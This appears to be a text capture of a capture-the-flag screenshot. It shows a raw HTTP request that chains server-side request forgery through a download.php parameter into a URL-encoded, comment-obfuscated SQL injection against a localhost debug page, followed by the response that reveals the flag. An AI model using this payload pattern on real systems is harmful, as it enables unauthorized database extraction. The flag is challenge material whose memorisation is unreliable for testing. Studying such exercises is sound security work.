 1 GET /download.php?dl=
http%3a//127.0.0.1/secret/secret_debug.php%3fs%3d3%26t
xtfirst_name%3d1','2',(select/**/group_concat(value)/*
*/from/**/cetcYssrf),'4'/*,%26txtmiddle_name%3d2%26txt
Last_name%3d3%26txtname_suffix%3d4%26txtdob%3d*/,'910%
26txtdl_nmbr%3d12%26txtRetypeDL%3d12%26btnContinue2%3d
Continue HTTP/1.1
2 Host: 61.147.171.103:49591
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
17
18
19 <h4>SUCCESSFULLY REGISTERED</h4>
20
21 <p>
22 Confirm that the following data is correct so we know it was stored
correctly in our database.
23 </p>
24 <p><b>Name: </b>flag{cpg9ssnu_OOOOe333eetc_2018}, 1<br />
25 <b>DoB: </b>910</p>
Notes